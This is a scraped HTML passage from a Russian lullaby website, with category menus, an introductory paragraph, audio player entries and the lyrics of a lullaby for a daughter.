												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27836</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8957</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta 